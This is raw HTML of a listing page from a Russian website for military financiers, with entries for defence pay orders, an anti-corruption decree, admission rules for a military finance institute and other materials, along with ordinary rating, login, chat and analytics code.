					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for ( var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX;}document.location.href=uu;return;}
					document.location.href='/publ/1-1-'+p;
					return
				}
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/1-1-' + p + '-0-0-' + Date.now() } )
			}</script>
			<div id="allEntries"><div id="entryID51">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/prikaz_mo_2700_ot_31_12_11_ob_utverzhdenii_porjadka_obespechenija_denezhnym_dovolstviem_voennosluzhashhikh_vooruzhennykh_sil_rossijskoj_federacii/1-1-0-51">Приказ МО № 2700 от 31.12.11 Об утверждении Порядка обеспечения денежным довольствием военнослужащих Вооруженных Сил Российской Федерации</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center">П Р И К А З<br></div><div align="center">
МИНИСТРА ОБОРОНЫ РОССИЙСКОЙ ФЕДЕРАЦИИ<br>
№ 2700<br>
« 30 » декабря 2011 г. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; г. Москва<br>
Об утверждении Порядка обеспечения денежным довольствием военнослужащих Вооруженных Сил Российской Федерации</div></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating51" class="uStarRating51 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating51" class="u-current-rating uCurStarRating51" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">23268</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="22:38">12.01.2012</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/prikaz_mo_2700_ot_31_12_11_ob_utverzhdenii_porjadka_obespechenija_denezhnym_dovolstviem_voennosluzhashhikh_vooruzhennykh_sil_rossijskoj_federacii/1-1-0-51#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID17">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/ukaz_prezidenta_rossijskoj_federacii_ot_13_aprelja_2010_g_n_460_quot_o_nacionalnoj_strategii_protivodejstvija_korrupcii_quot/1-1-0-17">Указ Президента Российской Федерации от 13 апреля 2010 г. N 460 &quot;О Национальной стратегии противодействия коррупции ... &quot;</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><span style="background-color: rgb(245, 245, 245); padding: 3px; margin: 3px 3px 5px 0pt; display: block;"></span><h1 class="HeaderArticle">Указ 
Президента Российской Федерации от 13 апреля 2010 г. N 460 
"О Национальной стратегии противодействия коррупции и Национальном плане
 противодействия коррупции на 2010 - 2011 годы"
 </h1></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating17" class="uStarRating17 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating17" class="u-current-rating uCurStarRating17" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">35661</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="17:41">23.04.2010</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/ukaz_prezidenta_rossijskoj_federacii_ot_13_aprelja_2010_g_n_460_quot_o_nacionalnoj_strategii_protivodejstvija_korrupcii_quot/1-1-0-17#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID16">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-16">Изменение в положение о военных комиссариатах</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">О ВНЕСЕНИИ ИЗМЕНЕНИЙ <br /> В ПОЛОЖЕНИЕ О ВОЕННЫХ КОМИССАРИАТАХ, УТВЕРЖДЕННОЕ <br /> УКАЗОМ ПРЕЗИДЕНТА РОССИЙСКОЙ ФЕДЕРАЦИИ <br /> ОТ 1 СЕНТЯБРЯ 2007 Г. N 1132 <p> УКАЗ <br /> <br /> ПРЕЗИДЕНТ РФ <br /> <br /> 22 июня 2009 года <br /> N 709 <br /> <br /> (Д)</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating16" class="uStarRating16 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating16" class="u-current-rating uCurStarRating16" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">32107</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">cvetlana-alex</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269', 'up269', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">cvetlana-alex</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="13:38">01.07.2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-16#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID15">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-15">Аллан Далес Глава ЦРУ 1953-1961 гг. Его план жив и сейчас.</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><i>"Доктрина А. Далеса" 1945 года направленная против СССР, одобренная Конгрессом США после его доклада.</i></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating15" class="uStarRating15 u-star-rating-12" title="Рейтинг: 4.4/17">
			<li id="uCurStarRating15" class="u-current-rating uCurStarRating15" style="width:88%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">54035</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="19:47">22.03.2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-15#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID14">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-14">Ваш бюджетный учет</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Статья полезного "бюджетного" журнала.<br></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating14" class="uStarRating14 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating14" class="u-current-rating uCurStarRating14" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">131912</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="16:52">09.03.2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-14#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID12">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-12">Условия поступления в институт</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><div align="justify"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="ProgId" content="Word.Document"><meta name="Generator" content="Microsoft Word 11"><meta name="Originator" content="Microsoft Word 11"><link rel="File-List" href="file:///C:%5CDOCUME%7E1%5C43D6%7E1%5CLOCALS%7E1%5CTemp%5Cmsohtml1%5C01%5Cclip_filelist.xml"><!--[if gte mso 9]><xml>
 <w:WordDocument>
 <w:View>Normal</w:View>
 <w:Zoom>0</w:Zoom>
 <w:PunctuationKerning/>
 <w:ValidateAgainstSchemas/>
 <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
 <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
 <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
 <w:Compatibility>
 <w:BreakWrappedTables/>
 <w:SnapToGridInCell/>
 <w:WrapTextWithPunct/>
 <w:UseAsianBreakRules/>
 <w:DontGrowAutofit/>
 </w:Compatibility>
 <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><style>
<!--
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
 {mso-style-parent:"";
 margin:0cm;
 margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:"Times New Roman";
 mso-fareast-font-family:"Times New Roman";}
@page Section1
 {size:595.3pt 841.9pt;
 margin:2.0cm 42.5pt 2.0cm 3.0cm;
 mso-header-margin:35.4pt;
 mso-footer-margin:35.4pt;
 mso-paper-source:0;}
div.Section1
 {page:Section1;}
-->
</style><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Обычная таблица";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin:0cm;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style>
<![endif]-->

<p class="MsoNormal">Правила приема в государственное общеобразовательное
учреждение высшего профессионального образования ярославский военный
финансово-экономический институт имени генерала армии Хрулева А.В. министерства
обороны российской федерации</p>

</div><b><br></b><br></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating12" class="uStarRating12 u-star-rating-12" title="Рейтинг: 4.5/548">
			<li id="uCurStarRating12" class="u-current-rating uCurStarRating12" style="width:90%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">285237</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Левин</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="14:26">24.09.2008</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-12#comments">Комментарии (5)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID4">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-4">Таблица видов удежраний по ОТ</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Может к сведению кому понадобится.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4" class="uStarRating4 u-star-rating-12" title="Рейтинг: 4.0/2">
			<li id="uCurStarRating4" class="u-current-rating uCurStarRating4" style="width:80%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">13058</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Левин</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="18:16">15.06.2008</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-4#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID3">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-3">Выплаты по ОТ из которых не производятся удежрания</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Вообще не понимаю, кого волнуют эти гражданские?</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating3" class="uStarRating3 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating3" class="u-current-rating uCurStarRating3" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">73363</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Левин</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="18:14">15.06.2008</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-3#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID2">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-2">Постановление суда по НСН</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Отныне (т.е. после этого постановления суда), по крайней мере в ЖДВ, НСН выплачивается и в распоряжении тоже.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating2" class="uStarRating2 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating2" class="u-current-rating uCurStarRating2" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/1">Полезные материалы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">80075</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Левин</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Левин</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="17:42">15.06.2008</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-2#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div></div>
<!-- </body> --><p><noindex><script>document.write('This feature is for Premium users only!');</script></noindex></TD></TR></TBODY></TABLE></TD>
<TD style="PADDING-BOTTOM: 20px; VERTICAL-ALIGN: top; WIDTH: 20%"><BR><!-- /Calendar -->


<!--U1DRIGHTER1Z--><!-- <block8> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=6finik&ref='+escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?971483406.360349', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
					<tr><td width="50%"><input type="text" maxlength="60" name="email"   class="mchat" id="mchatEmF"  placeholder="Email"   title="Email"   style="width:100%;"></td><td><input type="text" maxlength="60" name="url"     class="mchat" id="mchatUrlF" placeholder="WWW"     title="WWW"     style="width:100%;"></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td></td><td style="text-align:end;">
	<div class="recaptcha-wrapper wait-loader compact"  >
		<div id="recaptcha_mchat_6LcuAwsUAA" class="g-recaptcha" data-sitekey="6LcuAwsUAAAAACZC54L4RPcngPvTZSGgjgd0zcDW" data-theme="light" data-size="compact" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">200</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block9> -->


<!-- <block10> -->
<center></center>
 <table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><div align="center" id="banners"><!-- <bc> -->

<p align="center">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></p>

<p align="center"></p>
<p align="center"><a href="http://top.poisk.coinss.ru/index.php?a=in&amp;u=Levin"><img src="http://top.poisk.coinss.ru/button.php?u=Levin" alt="Рейтинг Военных Ресурсов" border="0"></a></p>
<p align="center"><a href="http://top.warlib.ru/in.php?site=1237131508" target="_blank"><img src="http://top.warlib.ru/images/bg.png" alt="Проголосуй за Рейтинг Военных Сайтов!" border="0"></a></p>
<p align="center"><a href="http://www.internetmap.info/cgi-bin/go.cgi?site_id=91600" target="_blank"><img src="http://www.internetmap.info/images/im_88x31.gif" alt="Internet Map" border="0"></a></p>
<p align="center"><a href="//yandex.ru/cy?base=0&amp;host=www.warfin.ru"><img src="//www.yandex.ru/cycounter?www.warfin.ru" alt="Яндекс цитирования" border="0" height="31" width="88"></a></p>
 </div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21992839, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div align="center"><img src="https://mc.yandex.ru/watch/21992839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 <center>

